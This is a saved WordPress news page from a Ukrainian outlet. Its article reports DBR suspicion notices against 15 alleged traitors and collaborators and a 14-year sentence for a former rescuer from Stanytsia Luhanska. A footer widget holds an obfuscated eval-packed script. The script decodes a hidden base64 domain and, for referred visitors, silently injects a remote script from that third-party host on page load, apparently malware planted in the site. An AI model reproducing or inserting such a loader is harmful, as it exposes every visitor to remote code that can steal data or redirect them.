class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-106225" class="post-106225 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-dbr tag-zradnyky tag-kolaboranty"><header class="entry-header"><h1 class="entry-title">ДБР повідомило підозри 15 зрадникам та колаборантам. Ще один отримав 14 років тюрми</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/06?day=10"><time class="entry-date published" datetime="https://hronikers.com/2024/06?day=10">10.06.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/06/10/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="673" height="500" data-src="https://hronikers.com/wp-content/uploads/2024/06/msg-1001435738926-4441-673x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>За матеріалами ДБР суд призначив 14 років тюрми одному зраднику, а також завершено розслідування та повідомлено про підозру ще 15 перебіжчикам</strong></p><p>Про це інформує пресслужба ДБР, передає Хронікерс.</p><p>Цього тижня за матеріалами розслідувань ДБР суд виніс вирок стосовно одного зрадника, завершено розслідування та направлено до суду щодо 7 перебіжчиків, про підозру повідомлено ще 8 особам.</p><p>За матеріалами розслідування ДБР суд у Львові засудив до 14 років позбавлення волі колишнього рятувальника зі Станиці Луганської.</p><p>До суду направлено обвинувачення за статтею державної зради (ч. 1 ст. 111 КК України) щодо колишнього командира роти військової частини з Криму.</p><p>Працівники ДБР за оперативного супроводу СБУ завершили спеціальне досудове розслідування щодо 4 працівників державної установи «Маріупольський слідчий ізолятор».</p><p>У державній зраді та дезертирстві обвинувачується військовослужбовець з Харківщини, який самовільно залишив військову частину та перейшов на бік ворога (ч. 4 ст. 408, ч. 2 ст. 111 КК України).</p><p> До суду направлено обвинувачення щодо колишнього правоохоронця з Херсону за статтею колабораційної діяльності (ч. 7 ст. 111-1 КК України).</p><p>Про підозру у колабораційній діяльності та державній зраді повідомлено колишній працівниці правоохоронного органу з Бердянська (ч. 2 ст. 111 та ч. 7 111-1 КК України).</p><p>Працівники ДБР повідомили про підозру колишньому рятувальнику із Волновахи на Донеччині. На початку квітня 2022 року, коли місто опинилося в російській окупації, він добровільно вступив до лав так званого «міністерства з надзвичайних ситуацій днр».</p><p>Повідомлено підозру у державній зраді (ч. 1 ст. 111 КК України) колишньому заступнику начальника центру по роботі з особовим складом Центру бойового забезпечення Військово-Морських Сил ЗСУ.</p><p>Працівники ДБР повідомили підозру у державній зраді колишній співробітниці Херсонської міської ради, яка пішла працювати в окупаційну «податкову» в захопленому Херсоні.</p><p>Повідомлено про підозру двом співробітницям Державної міграційної служби із селища Мілове Луганської області.</p><p>Також про підозру повідомлено і правоохоронниці із Сватівського району Луганщини. Вона так само вирішила перейти на бік росіян та почала служити у місцевій окупаційній поліції.</p><p>Заочну підозру у державній зраді повідомлено головній лісничій «Сєвєродонецького лісомисливського господарства».</p><p></p></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/06/10/naboi-trotylovi-shashky-detonatory-zapaliuvalni-truby-u-zhytelia-khmelnychchyny-vyiavyly-tsilyy-arsenal/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Набої, тротилові шашки, детонатори, запалювальні труби: У жителя Хмельниччини виявили цілий арсенал</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/06/10/na-vinnychchyni-povidomyly-pro-pidozru-administratoru-telehram-kanalu-iakyy-poperedzhav-pro-rozdachu-povistok/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">На Вінниччині повідомили про підозру адміністратору телеграм-каналу, який попереджав про роздачу повісток</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1fd65"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 01:32:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:32:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->